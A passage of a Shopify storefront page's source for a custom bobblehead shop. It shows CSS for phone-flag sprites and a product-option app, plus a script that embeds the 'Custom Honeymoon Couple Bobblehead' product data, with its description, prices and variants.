        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "5054407802916";
      window.hulkapps.product = {"id":5054407802916,"title":"Custom Honeymoon Couple Bobblehead","handle":"custom-honeymoon-couple-bobblehead","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-02-08T19:45:36+08:00","created_at":"2021-02-08T19:43:54+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["Anniversary Gifts","Bobble","bobbleheads","custom","Needbase","wedding"],"price":15200,"price_min":15200,"price_max":20500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32619354685476,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":15200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354718244,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354751012,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":17100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354783780,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354816548,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":17000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354849316,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":18000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354882084,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Standard Sculpting"],"price":16700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354914852,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Faster Sculpting"],"price":17600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354947620,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Fastest 